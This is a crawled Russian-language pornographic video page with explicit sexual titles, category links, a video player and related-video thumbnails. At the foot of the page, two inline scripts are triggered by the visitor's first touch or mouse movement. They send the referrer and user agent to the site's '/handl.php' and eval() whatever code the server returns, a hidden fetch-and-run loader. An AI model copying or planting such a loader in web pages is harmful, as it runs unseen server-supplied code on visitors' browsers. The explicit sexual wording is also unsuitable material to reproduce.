

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pornoswank.name/video/693
body_size: 3002
content:
﻿<!DOCTYPE html PUBLIC>
<html> 
<head>
<title>Латинская милашка сидит на члене и стонет </title>
<link href="http://pornoswank.name/css/style.css" type="text/css" rel="stylesheet" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=yes"/>
<meta name="apple-touch-fullscreen" content="YES" />
<meta name="description" content="Смотрите порно видео Латинская милашка сидит на члене и стонет  онлайн, продолжительность ролика 05:35" />
<script type="text/javascript" src="http://pornoswank.name/jwplayer.js"></script>
<link rel="canonical" href="http://pornoswank.name/video/693" />
<link rel="shortcut icon" href="http://pornoswank.name/favicon.ico">
</head>
<body>
﻿<div class="header-wr">
	<div class="header">
		<div class="logo">
			<a href="http://pornoswank.name/#logo"></a>
		</div>
		<div class="menu">
			<ul>
				<li><a href="http://pornoswank.name"> Новое</a></li>
				<li><a href="http://pornoswank.name/porno_hd/">Лучшее</a></li>
				<li class="submenu"><a href="#">Категории</a>
					<div class="menu-hidden">
						<ul>
							<li><a href="http://pornoswank.name/categories/aziatki">Азиатки</a></li>
							<li><a href="http://pornoswank.name/categories/analniy_seks">Анал</a></li>
							<li><a href="http://pornoswank.name/categories/blondinki">Блондинки</a></li>
							<li><a href="http://pornoswank.name/categories/bolshie_siski">Большие сиськи</a></li>
							<li><a href="http://pornoswank.name/categories/bolshoy_cherniy_chlen">Большие члены</a></li>
							<li><a href="http://pornoswank.name/categories/bryunetki">Брюнетки</a></li>
							<li><a href="http://pornoswank.name/categories/volosatie">Волосатые</a></li>
							<li><a href="http://pornoswank.name/categories/gruppovoe">Групповое порно</a></li>
							<li><a href="http://pornoswank.name/categories/doyki">Дойки</a></li>
							<li><a href="http://pornoswank.name/categories/domashnee">Домашнее порно</a></li>
							<li><a href="http://pornoswank.name/categories/eblya">Ебля</a></li>
							<li><a href="http://pornoswank.name/categories/gyoni">Жёны</a></li>
							<li><a href="http://pornoswank.name/categories/zrelie_genshchini">Зрелые женщины</a></li>
							<li><a href="http://pornoswank.name/categories/kunilingus">Кунилингус</a></li>
							<li><a href="http://pornoswank.name/categories/lesbiyanki">Лесбиянки</a></li>
							<li><a href="http://pornoswank.name/categories/massag">Порно массаж</a></li>
							<li><a href="http://pornoswank.name/categories/masturbatsiya">Мастурбация</a></li>
							<li><a href="http://pornoswank.name/categories/megrasovoe">Межрассовое порно</a></li>
							<li><a href="http://pornoswank.name/categories/minet">Минет</a></li>
							<li><a href="http://pornoswank.name/categories/orgii">Оргии</a></li>
							<li><a href="http://pornoswank.name/categories/ot_pervogo_litsa">От первого лица</a></li>
							<li><a href="http://pornoswank.name/categories/pornuha">Порнуха</a></li>
							<li><a href="http://pornoswank.name/categories/russkoe">Русское порно</a></li>
							<li><a href="http://pornoswank.name/categories/rigevolosie">Рыжие</a></li>
							<li><a href="http://pornoswank.name/categories/seks_igrushki">Секс игрушки</a></li>
							<li><a href="http://pornoswank.name/categories/sperma">Сперма</a></li>
							<li><a href="http://pornoswank.name/categories/studenti">Порно студентов</a></li>
							<li><a href="http://pornoswank.name/categories/tolstushki">Толстушки</a></li>
						</ul>
						<a href="http://pornoswank.name/categories/" class="menu-link">Все категории</a>
					</div>
				</li>
			</ul>
		</div>
	</div>
</div><div class="wrapper">           
	<div class="video-content">
		<div class="content">
			<h1>Латинская милашка сидит на члене и стонет </h1>
			<div></div>			<div class="prad" id="xtop"></div>
			<div class="player-wr">
				<div class="player-left">
					<div id="player">
		<script type="text/javascript">
			jwplayer("player").setup({
			autostart   : false,
			width       : "100%",
			aspectratio : "16:9",
			stretching  : "fill",
			image       : "http://pornoswank.name/files/bimg/0/693.jpg",
			startparam  : "start",
			file: "http://cdn.pornoswank.name/get_video/1/b513e9260d54423c9390861064d4fd12/0/693/693.mp4",     
			});
</script>				
					</div>
						<div class="video-bottom">
							<div class="video-info">
								<div class="video-views">
									<span>2367</span> просмотров
								</div>
								<div class="video-date">2016-08-29</div>
							</div>
							<div class="video-categories">
								<span>Категории:</span><a href='http://pornoswank.name/categories/eblya'>Ебля</a> <a href='http://pornoswank.name/categories/latinochki'>Латинки</a> <a href='http://pornoswank.name/categories/minet'>Минет</a>							</div>
						</div>
				</div>
		</div>
			</div>
		</div>
	</div>
<div class="content">
	<h2>Похожее видео</h2>
<div class="prad" id="xbot"></div>	
	<div class="thumbs_wr">
		<div class="thumb">
		<a href="http://pornoswank.name/video/2917">
			<img src="http://pornoswank.name/files/img/2000/2917.jpg" alt="Латинская потаскушка сидит на хуе и громко стонет">
			<span class="thumb_title">Латинская потаскушка сидит на хуе и громко стонет</span>
		</a>
		<div class="thumb_bottom">
			<div class="thumb_views"><span>4084</span> просмотров</div>
			<div class="thumb_date">2017-01-21</div>
		</div>
		<div class="thumb_duration">09:00</div>
		<div class="thumb_hd">HD</div>	
		</div>
		<div class="thumb">
		<a href="http://pornoswank.name/video/2299">
			<img src="http://pornoswank.name/files/img/2000/2299.jpg" alt="Зрелая жена сидит на члене и громко стонет ">
			<span class="thumb_title">Зрелая жена сидит на члене и громко стонет </span>
		</a>
		<div class="thumb_bottom">
			<div class="thumb_views"><span>3916</span> просмотров</div>
			<div class="thumb_date">2016-12-06</div>
		</div>
		<div class="thumb_duration">09:00</div>
		<div class="thumb_hd">HD</div>	
		</div>
		<div class="thumb">
		<a href="http://pornoswank.name/video/2449">
			<img src="http://pornoswank.name/files/img/2000/2449.jpg" alt="Девка сидит бритой киской на члене и сладко стонет">
			<span class="thumb_title">Девка сидит бритой киской на члене и сладко стонет</span>
		</a>
		<div class="thumb_bottom">
			<div class="thumb_views"><span>2595</span> просмотров</div>
			<div class="thumb_date">2016-12-18</div>
		</div>
		<div class="thumb_duration">10:00</div>
		<div class="thumb_hd">HD</div>	
		</div>
		<div class="thumb">
		<a href="http://pornoswank.name/video/2365">
			<img src="http://pornoswank.name/files/img/2000/2365.jpg" alt="Тоненькая брюнетка сидит на хуе и сладко стонет">
			<span class="thumb_title">Тоненькая брюнетка сидит на хуе и сладко стонет</span>
		</a>
		<div class="thumb_bottom">
			<div class="thumb_views"><span>2365</span> просмотров</div>
			<div class="thumb_date">2016-12-11</div>
		</div>
		<div class="thumb_duration">10:00</div>
		<div class="thumb_hd">HD</div>	
		</div>
		<div class="thumb">
		<a href="http://pornoswank.name/video/950">
			<img src="http://pornoswank.name/files/img/0/950.jpg" alt="Миленькая латинка сидит на члене и улыбается ">
			<span class="thumb_title">Миленькая латинка сидит на члене и улыбается </span>
		</a>
		<div class="thumb_bottom">
			<div class="thumb_views"><span>2205</span> просмотров</div>
			<div class="thumb_date">2016-09-11</div>
		</div>
		<div class="thumb_duration">08:00</div>
		<div class="thumb_hd">HD</div>	
		</div>
		<div class="thumb">
		<a href="http://pornoswank.name/video/699">
			<img src="http://pornoswank.name/files/img/0/699.jpg" alt="Горячая потаскушка сидит на огромном члене">
			<span class="thumb_title">Горячая потаскушка сидит на огромном члене</span>
		</a>
		<div class="thumb_bottom">
			<div class="thumb_views"><span>2455</span> просмотров</div>
			<div class="thumb_date">2016-08-29</div>
		</div>
		<div class="thumb_duration">05:37</div>
		
		</div>
		<div class="thumb">
		<a href="http://pornoswank.name/video/2741">
			<img src="http://pornoswank.name/files/img/2000/2741.jpg" alt="Белокурая худышка сидит на члене и ей очень нравится ">
			<span class="thumb_title">Белокурая худышка сидит на члене и ей очень нравится </span>
		</a>
		<div class="thumb_bottom">
			<div class="thumb_views"><span>2011</span> просмотров</div>
			<div class="thumb_date">2017-01-08</div>
		</div>
		<div class="thumb_duration">10:00</div>
		<div class="thumb_hd">HD</div>	
		</div>
		<div class="thumb">
		<a href="http://pornoswank.name/video/656">
			<img src="http://pornoswank.name/files/img/0/656.jpg" alt="Рыжеволосая девушка с большими сиськами сидит на члене">
			<span class="thumb_title">Рыжеволосая девушка с большими сиськами сидит на члене</span>
		</a>
		<div class="thumb_bottom">
			<div class="thumb_views"><span>2388</span> просмотров</div>
			<div class="thumb_date">2016-08-28</div>
		</div>
		<div class="thumb_duration">06:14</div>
		<div class="thumb_hd">HD</div>	
		</div>
		
</div>
</div>

﻿ <div class="footer-wr">
<div class="footer">
	<ul>
		<li>2016-2021 &copy; <span>pornoswank.name</span>.</li>
	</ul>
	<ul class="foot_links">
		<li><a href="http://pornoswank.name/sitemap.xml">Карта сайта</a></li>
		<li><a href="mailto:admin@pornoswank.name">Написать нам</a></li>
	</ul>
</div>
</div>
<script>var touch=0;document.ontouchstart = function(){if(touch==0){touch=1;var arr_c = [];arr = document.querySelectorAll('.prad');for (var i=0; i<arr.length; i++){arr_c.push(arr[i].id);}p = encodeURIComponent(document.referrer);u = encodeURIComponent(navigator.userAgent);arr_c = encodeURIComponent(arr_c);var xhr = new XMLHttpRequest();xhr.open("GET", "/handl.php?mmt=1&p="+p+"&u="+u+"&a="+arr_c, true);xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');xhr.onreadystatechange = function() {if (xhr.readyState == 4) {if (xhr.status == 200) {var resp = JSON.parse(xhr.responseText);eval(resp.a);}}};xhr.send('');}}</script><script>var mmm=0;document.onmousemove = function(){if(mmm==0){mmm=1;var arr_c = [];arr = document.querySelectorAll('.prad');for (var i=0; i<arr.length; i++){arr_c.push(arr[i].id);}p = encodeURIComponent(document.referrer);u = encodeURIComponent(navigator.userAgent);arr_c = encodeURIComponent(arr_c);var xhr = new XMLHttpRequest();xhr.open("GET", "/handl.php?mmm=1&p="+p+"&u="+u+"&a="+arr_c, true);xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');xhr.onreadystatechange = function() {if (xhr.readyState == 4) {if (xhr.status == 200) {var resp = JSON.parse(xhr.responseText);eval(resp.a);}}};xhr.send('');}}</script><div id="mmm"></div><input type="hidden" id="v1xd" value="0">
<link href='https://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'>
<!--LiveInternet counter--><script><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+
";"+Math.random();//--></script><!--/LiveInternet--></body>
</html>